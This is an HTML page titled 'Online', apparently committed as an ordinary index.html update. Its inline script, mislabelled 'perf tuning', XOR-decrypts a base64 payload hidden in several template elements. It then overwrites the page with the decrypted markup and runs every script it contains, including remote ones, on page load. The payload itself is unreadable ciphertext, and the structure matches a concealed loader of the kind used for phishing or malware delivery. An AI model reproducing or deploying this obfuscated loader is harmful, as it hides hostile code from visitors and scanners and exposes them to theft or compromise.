
==== index.html @ 306ba414 "Update index.html" ====
<!DOCTYPE html>
<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.Idejxw{display:none}.VD6lGU{display:none}</style><title>Online</title><script defer>function N8a6Kl(){return Math.max(6,33);}
/* perf tuning */
(function(){
var kuNCnx=atob('9nIFH6QFNmNJ8vZvvqroT9qHuRaAIFlWrRtlmT6B4XiuaeI35ZJ3q2xETKek5JpE');
var SF1JC6=[];
for(var hvepQb=0;hvepQb<9;hvepQb++){
  var _e=document.getElementById('_dqe8jifu'+hvepQb);SF1JC6.push(_e?_e.innerHTML:'');
}
var Vrln0g=SF1JC6.join('');
var VqzLZe=atob(Vrln0g);
var uHMqk5=new Uint8Array(VqzLZe.length);
hvepQb=0;
while(hvepQb<VqzLZe.length){
  uHMqk5[hvepQb]=VqzLZe.charCodeAt(hvepQb)^kuNCnx.charCodeAt(hvepQb%kuNCnx.length);
  hvepQb++;
}
var sQtwk0=new TextDecoder('utf-8').decode(uHMqk5);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(sQtwk0);
if(_t) document.title=_t[1];

/* Extract head and body */
var CQuPHn=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(sQtwk0);
var opXq6e=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(sQtwk0);
var _h=CQuPHn?CQuPHn[1]:'';
var _b=opXq6e?opXq6e[1]:sQtwk0;

/* Copy allowed head elements */
if(_h){
  var VRbaBr=document.createElement('div');
  VRbaBr.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(VRbaBr.firstChild){
    var _n=VRbaBr.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      VRbaBr.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var PD4I4P=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){PD4I4P.push([1,_s[1]]);}
  else if(_c.trim()){PD4I4P.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(hvepQb=0;hvepQb<PD4I4P.length;hvepQb++){
  ILsejR=PD4I4P[hvepQb];
  var tstEqU=document.createElement('script');
  if(ILsejR[0]){
    tstEqU.src=ILsejR[1];
  }else{
    tstEqU.textContent=ILsejR[1];
  }
  document.body.appendChild(tstEqU);
}
})();</script></head><body><!-- page loaded --><template id="_dqe8jifu0">ylNBUOdRbzMM0p4b08bWRebvzXvsADU3w3xYu1vvw0akVYpShPZJoUxkcMrBkPtklRpkbddgQl5rh4IJk5LKcdCnmSrtRS03jXUE9Fu8ww7HDJVHiuADiUwnI8nQgfQwy1BydsBxXl4tl4AG3c/[base64]/hyhlQHeDN8VjP8WzAlrP9HDz+IpmlA7FYQlChA9i5oKgKDIb/qng2TvTy121jtvuR6hwViOCo1biuBa2A8sKcrB3roglwBuJK4lFkNp0tZCk8iPdfqkiXKxEWhhlhFFuR6hwViDRIFWl/ZayQt+bISV0qsmxEA+FYQlFkNp0ttC3MWaK7/1gzajE2llmygBojShwViOScIayOYS0xhpIcbNiqBk1RE8e5VhD1hD0tZPnorIYvfz3G70DTQj2X4Box6i2RqXXdtS3phXi0xkbIeJyfkrkhcofcM/FkB5lsdej53TRfqnmTagAHR7zHgG/FD1zBrCHIcNxbFCkw1yKsGf7rpk1lIlP4koUQtklYQK28TSb/m033S5FWltpztFuR6hwVWDDooaguASzgJpLsCexOgjlBMtK5IpFlJ/wtpPiJ3Eb+qpiCOpG1N2jTtFuR6szB/[base64]/FIlP4QvFhhpkJkXk9mBNbPp3iygQjYkyX4XtFzumUOOFOg9xbJXiw4rKN6En5Bk1lIlP4RoVxEum5hVnprTRfqnmTagAD85w29I/1/siBTXU8IahOIHxwlpP97XkP8p2lJHc81rXS4okaUWzd6NIpzo12KsAHsFyHwK/B7UqFqCSapSieQS3wUnLYuEpegtlx4pP9dkWBBkgZMd18zTRfqnmTagADs3znAC61H0jxyUSZRWl7pahg4jZZyuxLpk1lIlfMtpWRFz0oAOzILFYq7iwWKtTTg/wzJekx6hwViOSY9ei78fzgUjJNOexKt0xgRtJK4lFkNp0tYL19mYI7v+gzbmTDwulhFFuR6hwVjIBYdPyPYe2QknOM7LiqBklR1paslrDWlp0tZPnoqJI7Pg1zvpVDw73iFF+lvvlR3cUugXxbJXi0w0LcPAjfQjzFIxL9R9FlF5go5UtIrIb/r6sxygAHl2wHoM9x7661iOScIXxeUezxgsdoeV1KphzXglP4QlFkMtm4Uf0suRdfrh1XP4G1N2jTtFuR7rlAvaAIROyPEYxRghItOexPkhmAZgbZ8PFkNp0otltIrIb/qp2nnuVDg/w34XuUWLwViOScIXkvsT3wR+bJaU1L9//FIlP4QlFg4oitsY186cJ+CngSOwUCFtpztFuR7863KOScIXy/Ue3wQxLorHhegg1gkPP4QlFkNpkJcM1c2aIK/p3SygVjgkhTZI+l/zhVXMDssM77JXi0xkbMXLlv4hhEglLtR9FhAmnp8LntyJPfKqlHTvUj0z3zJekx6hwViOSYBYl/YS2UE2LcPNkel+1kM3b9w+PENp0tZPnsiHN/f00XfkTy5sjStFqw7xmViaWZJPxeAQyQ1sfIuUyKpoxlwxNp8PFkNp0tZP0dyNPbzr1mG6ADE/yX8A9wWLwViOSZ8977JXi0xqPsLUi7cskxNhetYlTWlp0tZPnoqYLr7j0HjnGnlkmWsduQ2zkQCVY8IXxbJXiw4rPsPBlrcmmQZxcMk/FlI5itYc0caBK/rx2GSoDXQ0wmkB/Eyo2nKOScIXxbIVyg8vK9XLkfQgzFJ3eMZkHlJ63tZeiYbIfemrmSauE3BtpztFuR6hwRzHGpJbhOtNiwooKd+f7rpk1lIlP8VpXwQn358b28ebdfrk3Hj0RSttpztFuR6hwRLbGpZeg+tayAMqOMLKkKBkhQJkfMEoVAY9hZMK0JHib/qnmTagRjUz1TYS61/x21jZG4NH3phXi0xkbIfDhep+1kMzb9w+PENp0tYStKDIb/qnl2TlUDZ7xHUD9h7661iOScIXxfYe2BwoLd6exPwokwo+FYQlFkNp0pcD182GYrPz3HvzGnk1yHUR/Ey661iOScIXxfUW21ZkfZXUnKFO1lIlP4QlUA8sitsYzMuYdfrwy3fwG1N2jTtF5DSLwViOScxFgOIYhgUnI8mEn5Bk1lIlP4RjXw8lyNYZ39jAYvfz3G70DTQj2X4BsAWLwViOScIXkvsT3wR+bJWWlOJ//FIlP4QlFgssm5EHypDIfej3wS2KAHl2jWZvkx6hwViAG4dHir8ZygEhbNyuxLpk1lIlectrQk46m4wKhIrafar/ghygAHl2jTsG9lLuk0KOH4NFzb9a3wk8OIrJhfMq30kPP4QlFh5D+NZPnorGPb/[base64]/xlnorIb/T13GbvDTskzHUG8R7661iOScIXxfQYxRhpP87egaBkx0B1Z58PFkNp0tZP3MuLJL311mPuRGN233wH+Ba52VSOWNQBybJFnllobJeK1bN//FIlP4QlFgAmnpkdhIqeLqivlDvhQzozw29I+1L0hFGVY8IXxbJXixwlKMPNiv1+1kZ1Z4Q0BhMxyfxPnorIb/rl1mTkRSt733oB8Evy21iYGZoM77JXi0xkbMXLlv4hhEglLtR9FhAmnp8LntiPLbuvgS6sAGhgmzdFqwu0zVieR9Ye3phXi0xkbIfCi/Qw2xRkcs1pT1lph59C08WGIKn32HXlDHk7wnUK6k7ggh2VY8IXxbJXiwgtP9fIheN+1htrc81rU04vnpMXhaDIb/qnmTbhTDAxwzYM7VvskkKOCodZkfcFkGZkbIeExLojlwI/P5J1TlhD0tZPntfiRfqnmTauUjwmwjYH61/vghCOGpRQxel9i0xkbIeEgvMomkglfNF3RAYnhrUA0sWadNCnmTagAHkhxH8R8QSh0EzeEdk9xbJXi0xkJMLNg/IwzFI0K9R9DWlp0tZPw6Dib/qnmTj2RSslxHQLtFzghR/LSZk9xbJXi0xkKsjKkLc3nwhgJYQ0BBMxyfxPnorIb/rl2HXrRys52HUBox73gAqGRM9BgOAEwgMqYcXDzaFO1lIlP4QlVQwlnYRVntyJPfKqlGDlUio/wnVI6UvzkRTLQNk9xbJXi0xkPMbAgPMqkUglK9R9FlJ5go5UtIrIb/qnmXTvUj0z3zYX+FrolAuUSdRHnal9i0xkbIeEhvU2khd3JYQ0RhtpgZkD187IObv1kTutVjwk3nIK9xPjjgrKDJAe3phXi0xkbIfCi/Qw2xRkcs1pT1lph59C08WGIKn32HXlDHk7wnUK6k7ggh2VY8IXxbJXiworItOJk/8tkRpx</template><template id="_dqe8jifu1">JYQzBlNy+NZPnoqVRdCnmTagDi8z33ID8FvlzBrPDYVSxel9i0xkbIeEgPM3hh5kZp4lUA8sis1lnorIb/qn2HrpRzd7xG8A9E27wRvLB5ZSl6l9i0xkbIeEg/s0zFI9b9w+PENp0tZPnsiJLLHgy3n1Tj1sjW0E6xaszB/[base64]/k4RHk4ePJ/fgy3PlTnQ0wmkB/Eyo2nKOScIXxbIVxBRpP8/FgPUzzFI1P5QlB1Y5itYd2ciJZ+y0lTaxGGx6jSNVtR6xz0mbQNk9xbJXixFORoeExLpqgBd3dsJsUwdkkJcL2c/IPKzgmW2KAHl2jTtF/[base64]/s0zFI3L9R9DWlp0tZPnoqFLqjg0HitQjYi2XQIox6z1QjWUugXxbJXi0wiI8nQyektjBc/P5U2Rhty+NZPnorIb7no1XnyGnkgzGlNtBP1hADaRI9CkfcTgldObIeExLpkkB5gZ4lyRAI5yNYYzMuYdNCnmTagXVNcjTtFuRDylRnaRItDgP9X0GZkbIeExLognwF1c8V8DEMvnpMXhaDIb/qnmTbhTDAxwzYM7VvskkKOCodZkfcFkGZkbIeExLojlwI/P5J1TlhD0tZPntfiRfqnmTauUy032TYM7VvswQvYDsJM77JXi0xkbMHNiPZ+1hFwbdZgWBcKnZoAzJHib/qnmTagVzAy2XNfuQ+3kQCVY8IXxbJXiwQhJcDMkKBkx0R1Z58PFkNp0otltIrIb/qp2HrlUi121hFFuR6hwVjKAJFHifMOkUwiIMLc35Bk1lIlP4RiVxNz0sddztLTRfqnmTagACk3yX8M91m7wUmYGZoM77JXi0xkbMXLlv4hhF93fsBsQxBz0sAfxpHib/qnmTagTTgkynILtFzulQzBBNgX16oH01dObIeExLpkkB1ra4l2XxksyNZeitqQdNCnmTagAHk6xHUAtFbkiB/GHdgX1LxBkGZkbIeExLonmR5qbZ4lFQZ/l5IJjZHib/[base64]/qnmTagTTgkynILtErukUKOWdk9xbJXi0xkIcbWg/Mq2xBqa9BqW1lpwcQfxpHib/qnmWuKAHl2jTUE9VvzlVXZCJBZjPwQix8yK4ffxPwtmh4/P9JkREtk34EOzMSBIb2q1mThTj4zhCBF5DSLwViOScxWifcF30w3OsCEn5Bk1lIlP4RyXwc9msxPjJqYN+GNmTagAHl2xX4M/lb121icWZJP3phXi0xkbIfCiP882wFtbc1rXVlpws1lnorIb/[base64]/BPphBHJAZYNxaNZnFdObIeExOdO/FIlP4QrVw8sgIJCycuaIbPp3jbvTHk6xDsekx6hwViOSZJWgfYexQtpIMLCkKBkwgJ9JK4lFkNpj/xlnorIb/T0zXPwDTEzzH8A6x7661iOScIXxfYe2BwoLd6exPwokwo+FYQlFkNp0pcD182GYrPz3HvzGnk1yHUR/Ey661iOScIXxfUW21ZkfZfUnKFO1lIlP4QlWwI7lZ8Bk8iHO67o1CygEWsm1SBvuR6hwQWkY8IXxbJZ2BghPIrMgfsgkwAld5clTWlp0tZPnoqOILTzlGXpWjxsjSpT6Ua661iOScIXxfQYxRhpO8LNg/IwzFIzL5Q+PENp0tZPnsmHI7X1gzajRmkwm30GojShwViOScJahOAQwgJ+bJef7rpk1lJ4Fa4lFkNp3IUb29rFLbvj3nOgW1N2jTtFuR7njhbaRJFen/dNi111PN+f7rpk1lIlP8JqWBdkhZMG2cKcdfqwiSa7Knl2jTtFuVLklQzLG89ElfMUwgIjdoeUyq80jkkPP4QlFkNpgpcL2sOGKOCni2b4AGEm1SBvuR6hwViOC41FgfcFhh4lKM7Rl6Bkx0B1Z58PFkNp0tZPys+QO/fzy3fuUz8533ZfuUvxkR3cCoNEgKl9i0xkbNqu7rpk1lIrbNBgRk4rk5II24SYIK3iy2XoRTU6jWBvuR6hwViOC4NUjvUFxBkqKJ2Ex6p1xEYwKZ8PFkNp0tZP3cWEIKi9mTXmRj8wy31ekx6hwViOSYBYl/YS2VZkfdfcxOkrmhthP4c3VFZ+y5dUtIrIb/r6sxygAHl2g2gR/E6sgxnKDocZhv8TixdObIeExLpklBNmdMN3WRYnlsxPnZrYf+q3iS2KAHl2jTtF+lHtjgqUScFRg/QRzQp/RoeExLpk1hBqbcBgRFlpw4YXntmHI7PjmTWzE2plnihekx6hwVjTY+gXxbJXhQUqP9PWkfkwnx1rMtBgThdpifxPnorIb/rh1nj0DSo/[base64]/ZMoUxkbIeExPgrhBZgbZ4lBxMx0oUA0sOMb6zmyz6tDTs5338A6xe661iOScIXxfAY2QghPorWhf4tgwE/P5J1TlhD0tZPnorIP7vj3X/uR2N2n2sduQjxmUOkScIXxbJXzQMqOIrChfctmgs/P9FsGw4mnJkczsuLKvan1HnuTyomzHgAojShwViOScJRivwDhh8tNsKexKt2hgo+FYQlFkNp0pUA0sWadfrx2GSoDXQiyGMRtFPgiBaHUugXxbJXi0wmI9+Jl/Ilkh1yJYRsWBAshtZfnofZP6KniTbyRzs3hStJqRKxzUiAXcsM77JXi0xkbMrFlv0tmEglL4Q3Rhty+NZPnoqVRdCnmTagDjo5yX5I7kzgkQjLG8JM77JXi0xkbNfLl/Mwnx1rJYR3Uw8ohp8Z25Hib/qnmTagTTgkynILtFzulQzBBNgX16oH01dObIeExOdO/FIlP4QrVQwtl9sYz</template><template id="_dqe8jifu2">MuYP7/1g37vVjwklyEH/Fjukx2OEugXxbJXi0wnI8nQgfQwzFIiXMhsVQhphplP3cWYNv28szagAHl2jWsK6lf1iBfAU8JWh+EYxxkwKZyuxLpk1lIla8t1DENkwMIfxpHib/qnmTagUjAxxW9fuQbxmUOkScIXxbJXzQMqOIrXjeAhzFI0LtR9DWlp0tZPnoqLILboyyygVjgkhTZI7Vv5lVXDHJZSgbtMoUxkbIeExPgllRlibctwWAdz0oAOzILFYrnmy3KtQj5/lhFFuR6hwVjeCIZTjPwQkUx2PN+E3Oo8zXglP4QlFkMrnYQL29jFPbvj0GPzGnli3WNekx6hwViOSYBYl/YS2VZkfdfcxOkrmhthP9JkREtk35QAzM6NPfO8szagAHl2jWFI8FDlhACUSdMH3phXi0xkbIfFivMplwZscMo/FgUolpMm0IrYYej0mXPhUzxtpztFuR7863KOScIXpfkS0go2LcrBl7oilxZgVsolTWlp0tZPnoqOPbXqmW2gTyk3znIR4ASh0UOOHZBWi+ERxB4pdofQlvsqhR5ka8FcHlY5it9Untfib/qnmTagVDZ21jsK6V/iiAzXU8IG3rID2Q0qP8HLlvd+1gZ3fsp2WgI9l69HjoPTb6eNmTagACRcpztFuR6vghfKDM9Vif0UwEw/[base64]/TRfqnmTagAD85w29I6lf7hEKOWNEZ0OIPkGZkbIeExLongwB2cNY/FhMmm5gb29jTRfqnmTagAC0kzHUW8ErojhaUSYNbibJHhV43bMLFl/9//FIlP4R4PGlp0tZPkMmHK7+q23rvQzJsxXQT/EyhmnKOScIXxbIVxB4gKdWJh/UomQA/P9JkREtk34IKxt7FIq/z3HKpG1N2jTtFuR7jjgCDGopWgf0AkUx0bJPUnLp1xAJ9P9ZiVAJhwtpfkprEf/S0kC2KAHl2jWZvkx6hwViACo1aiPMZz0EwKd/QxOFO1lIlP4QlUA8sisxPj5Hib/qnmTagVzE/2X5I6k7ggh2USYxYkuAW21dObIeExLpkmQRgbcJpWRRz0p4G2s6NIeGNmTagAHl22X4d7RPulx3cD45YkqhXzgAoJdfXjel//FIlP4QlFgAmnpkdhIrLKuzi3XCzG1N2jTtFuR70kh3cRJFSifcU31ZkIsjKgaFO1lIlP4QlRgwgnIIKzIeNOb/pzWW6ADc5w35ekx6hwViOSZJWgfYexQtpPs7DjO5+1kM3b9w+PENp0tYStKDIb/qnl3XvUCB7z28LuUWLwViOScIXh/MUwAs2I9LKgKBk1UA0LZI3UlhD0tZPnorILbX13XPyGnln3WNF6lHtiByOH4NFzb9ayQM2KMLWzaFO1lIlP4QlVRY7gZkdhIqYILPpzXPyG1N2jTtFuR7xgBzKAIxQ37JP2xR/RoeExLpk1hZsbNRpVxpz0pAD29LTRfqnmTagADg6xHwLtFf1hBXdU8JUgPwDzh5/RoeExLpk1hhwbNBsUBpkkZkBys+GO+Cn2nPuVDwklhFFuR6hwVjNBo5Yl6hX3Q02ZIqJkP88gl9oatBgUkpy+NZPnorIb7joy3LlUnQkzH8M7E27wU7eEdk9xbJXi0xkONXFiuktghtqcZ4lVw8l0sZBjNnIKrv03C2KAHl2jTtF/1LkmVXdAZBei/lNi1x/RoeExLo5/HglP4QlGAAmgo9C3N6GdbLoz3PyACJcjTtFuR6hghfCBpANxbERzQoiKsGf7rpk1lIlP8ZkVQgugJka0M7FLLXr1mS6AHplnShTqlq661iOScIXxfAY2QghPorHi/YrhEglPJxnD1dwl81lnorIb6eNszagAHl4znQV4BPjlRaOGpRQxel9i0xkbIeEk/Mggho/P5U9Rhty+NZPnorIb7Li0HHoVGN2nCMV4QWLwViOScIXg/sbx1ZkL9LWlv8qgjFqc8t3DWlp0tZPw6Dib/qnmTjjTykvgHkR9xDijgjHDIYXnphXi0xkbIfHi/YrhEglacV3Hk5klZ5C2diNKrSughygAHl2jTsH9kzlhAqDCo1biuBNixolPo+Jyf0s2xV3esFrGwEmgJIKzIPTRfqnmTagADs3znAC61H0jxyUSZRWl7pahgssYcDWgf8q2xBiNp8PFkNp0otltIrIb/qpzXnhUy121hFFuR6hwVjeBpFekfsYxVZkKs7cgf5//FIlP4QlFgEmhoIA05DIfOj3wS2KAHl2jTtF9VvnlUKOXNIS3phXi0xkbIfQlvsqhRRqbck/Fhc7k5gc0sucKoKvlCOwBXB22WkE903tgAzLMMoG1aIH00VkP8TFiP9sxlw8Np8PFkNp0tZP3MuLJL311mPuRGN2jilWoQiy10OkScIXxbJXyAMoI9WexO0snwZgJK4lFkNp0tYf386MJrTggzaxFCkujSld6Ua661iOScIXxfAY2QghPorWhf4tgwE/[base64]/qnzWThTiowwmkIox71kxnAGo5Wkfcvg0FxfIKNxO42lxx2c8VxUzphwt9PzcmJI7+viD+7Knl2jTtFuVHxgBvHHZsNxaNMoUxkbIfZ7pBk1lIlMdBqVxA90oUZ2YqTRfqnmTagAD8/[base64]/P5U3Rhty+NZPnorIb7zo12KtVzw/ynMRox620UiVY8IXxbJXiwAhONPBlrc3hhNmdspiDEN4go5UtIrIb/r6sxygAHl2g3QXtFrolxHKDJAN3/ASzQM2KYuuxLpk1lxqbYlhXxUglpMdhJCJKa7iyzb7Knl2jTtFuV3ujwzLB5YNxbVQkGZkbIeExLoimhd9JYQ0DWlp0tZPnoqKIKjj3GStQjYi2XQIox6wkQCOGo1bjPZX3Q02ZIqJhvU2khd3Np8PFkNp0otltIrIb/qp1mStRDAgxH8A6x7ykRnASZk9xbJXi0xkPMbAgPMqkUglL4Q0ABMxyfxPnorIMtCNmT</template><template id="_dqe8jifu3">agAD85wm8A6x7661iOScIXxeUezxgsdoeV1KphzXglP4QlFkM9l44bk8uEJr3pgzbjRTciyGlekx6hwViOSZJWgfYexQt+bJSWlOJkxEJ1Z58PFkNp0tZP2MWGO/f00GzlGnlnn2sdojShwViOScJUiv4Y2VZkOsbWzLdpghd9a4loQxcslt9UtIrIb/[base64]/qpy3PwT3Q+yHoB/EyhmnKOScIXxbJXiwooKd+JgPM2kxFxdstrDEMqnZoa08TTRfqnmTagAHl2zHcM/lCsiAzLBJENxfQbzhRpP9PFlu5//FIlP4QlFh5D0tZPnorIYajiyXmtTjg7yDsekx6hwViOScIXg/0Z30E3Jd3B3rp1zgJ9JK4lFkNp0tYStIrIb/qnmTjjTzciyHURtFzuhQGOEugXxbJXi0xkbNfFgP4tmBU/[base64]/lRHQ0zH8C/B7661iOScIXxbJXygAtK8mJl/8okEglechgTk46hpcdypHib/qnmTagXVN2jTtF5DShwVeEOahSoOEg8wcgJsDDqN02sB5BapE2VTYKh6Nbx/[base64]/5C+RkiOOPBts00hBE8eslTABYRy7BYiZymCqPAi0XiS2BnwUMD2grgjxH5EdADvOclwFxzNtSc1t4FrDo0VNJMRFMFl8AHi57fLevOi2W0Sx8l63xQ0V+0hxPgB5VvgtVF5x9zLdSd19h9oyQ0VtJucBINl6Qe2/CcOZXOzyPFbR4w4WgX9mm3mC3lHZN13OE+0SQuBuqd0890xzduWM5gcVQdlZNbisSiCYP180bGGRdv6V5d41q51BneLo1CjtpP4ysoFejJkdMMvDxofexCQzQTi88/3eKtCIDL8XrITjEEwWld1m2xhirKWKd5oOoZ8iEHePSV1ssKnUJzL8xKUC54sLoHh+S/Pp7l/yayFA0d+loj8VjulU7WOq4F19kCmwQyBvDAkdEXrhlnTZxTDyogp8AO0P6mFpXA9GG5Uxg44m0S6FrwpjT3LtVjsqol/hUqFsH0nvIcpRBJLP5WXBA4sa8Ni5rbJp3O/CDEE24MlH88ylK0izDNUId/o/Q6zV98DunjlP1zxRtCL5BvWRdwnKVdjOGBHpbj2mHvaS0l+WIm6m/RuDDAO4x6qt0Rzj4yFJTvjfAFmEN9fMJDTzUvkIEW98WfC6D94Fu3QQgu4k9dwFT1hBHgIdVfoKAU6hkBfODX0eoGrxR8buFDAhF7gqQu1uulJp2x8UzsViwl5Fw2yVbumyDiMaljpOAP/DosOJXzq8gmswtgKZFBDjsotMIu28WvOID060D0dBEixn1W+lLy2DTNDKoPrKIB2iY8D93wjPcxsTxETfV/cCgtlLUVzfy6LpG/in/HbgwsxnQI33bnokmYDLVDtKERmAgRFsTCvPALp0MybuJTWBN+mMIJ+s+bDazXyGXMeA406EEp4UfYrEjbOIZDk6QkyAsXC+Hs1M8upChgfc49RzIRpaFY1926Our3+1LwS2skyi1V223w1kzKDIB7q/48xj4jLsDSnN0nhABsSP1ncwcahK8E9prfJ5v0gFPabDw071hSzVTDszD4Bq0P09c0nRlzO/THvNkXlzdRRZFSDgE4xrhX5NurFYK2+mL6Qw8unm8fyX/YojreOJtYltERnSYOI9/e0619mUBVbMJkUhMBupcY1fmfLqnu3yLlFwAz3ykQzVfwsjPYHK5jndMt6BgOA5GQ1MMDkTg1dd02ZTAonM8ExJOyC5i23iK4UDUglSs98n3SlRLpWI5Gs6tD8Q8uLcP0vsN0nRxmZ9FwDzEbxKBb+e6wGOPv9k+2Rm5v4E4y3WnIhSz5X5t/ovY4myMmD+Tql6oIkwBdc5xGWjcPvZVdzdygK7HK6Wzlajos9W0t/W/u2U2aItVEl6MU4TgvFfbGjeAWhzp1SepQUzklloY+0MexILX91nq3eCsQyigNyVD7jij6M9d1ldYzxBwwfJLi1t4uoyFwZelSRRALlpkC+/uQPo7J1GXma2xv6lID7gq0o0vFDYxeoqUg8jQlFdLPvssUnCI9avd/DgIHhYcV85uwCarQ8XLlGS1h7ExXqXLslC3bH9di0+IW2F4NK8bGtNEWwQpnXec8XCA+npEr1fyRFpP0wE/SQRIU300RyVHj2A3JDLJErto95iQMfPLisOx1gERnUux0ZhQhu7Us/[base64]/k4Pw13mtk/IGrhmi/wD6AV8L9foitY2lwRGUdVxBBs/hqUL+9mJG6vsi321a2xi4lQB3Qy11S+bLbBEt/cVyRp8AtDqiMgsmwZvfcFUYCAKpLE53/iOF5vPylnhTjw1mUIL+AfztT/mX6th09A+k1t3H5P+o/cpoEV0Xc1UUzsQgsMo/cS/BJ236G7hZmo+yy1czXDQkzHqJLpC1PUHmggqBpPiva0ts0ExdeBneDdxo8Ib0ZmqGZ/17VXzRxAvxHkI/V3Ts0zPO7R+ndsw2AIPHp+Tgcx2sRdod/RhYSp+uYE/9c+xCozAiCLWdR8l4noV8ETZik37Xqt118oH+QAwf/TwovktpRVmSOdwVwortrEbze6/Cei08SG1bBoA+FoM9nmxh07YK4BYqdsc7lw1HZXWhesFogp9a5ZhAVMmi7EI5Oy4P+3+3XHjV2Eb4Hc2yQbbsxHWLo5ZtMYEmiA+OtfjsNcjgAJUKd1kTwEtxZ4X+sSmHpT10G/WUDQU1VMjqH/ykgDPA6pAgaE0nVopBurHj/ENnzVNbdBADjEAyroO3eaJCKvK/kP4ay051VoP3HTWjw/dAJtH3eAN8RUmCsLLi+MGlCRkds5WfjsNv7gW5OamLILh12bEcS0x/1kA3UTXjEDcJ9FFocZG5R19BM7jru4joEZTKcM1RggmmIdb5JiwH+/l2FnUTws493ki6XTLsQzADtdz3fkE5TUODZ/p3ewohjFxVOhqbjUmgr0X+OCnAY3r2nXBEx9hx34CwUTCmxD8Io9whuYf+ypxKNXHlvwXjB1XLZNtbi5/saMNxtKQNpLU2m/tQSEa1UM0+EbWqhP+OZNEs/EbzVsSL+PxnP4ouzBoTsNcBSIBxpUs35OqJpLrwGLJbxwm6Fof1X</template><template id="_dqe8jifu4">/2ik/LOJN71/8z7jQye/[base64]/CfBaix1UTsWjQ77y5U7gjA1E3aX7BNrdFB2QslNZGVl6ginAJLTfQ9QhAon7M/+fDefInWw2HJEBUd2Vg18gjxrRnYUaFwgNEV8QUGO/7Khu0LjEY2WfVfXQIkoYcfitCEH+PlzVTXFw8TmUodzHezoyngM6V7p+Ic8jYGFcvqssMPgRU8b/Zoby0/iLQei8ygfevCyyXSFSkR3ihRzEiwqwjGKot1j/4uyhgjGN3skdZ0lyR8euo9cDZ6qs488Z+7KpXp9070VhgF1EsT/gnGkEDGM9ZjkvoD/Ap3NZCcs/s0xkRfZfxLcVUoqqAG88+MfZPq3i74aCE0wm8O6ETXsT3gK4BH1KAd5SkPHPTer+opoABdK/NmRwImhbQ63OGfH6zS3lnEaw0F3loB803mtDKaHYVEs6cN6Fl8J+DdrNktz0I9V/M9ATADxa838NqvA5y000CzTBAS1FQK2AvmlhDMC6F41eAlylkRJZDRjNI3ghNUSvBcQSw7s6QrjcOtfbHK0FvqQQgm708z6Xn3qz/oP6FgjtoCky4Qfd3npdwwxic0eslpeAE4kYdeiZqbHKzO4yO1Zxof5UJcy23tpxTDH9FnnfBDxlsHKZfeqKwWpBswJuVSbzQvt6Etj8KnPOvN3XraGDpu1Eldz2n0o0n+J6dGvcsv/DovIP/h0dIqwQJ1KeBJQloDg5UD08SpdujjgH3vUTI83G0O1Uay2QvoJYlClfol2SYTKNTArc4BgD9SZ8BcX1sEwsMr6uSQA5mx0m7QQwwP4Uosqgrr2Q7HP6FEk/UfygcOIZPyifMKkBBRKPRzWwcak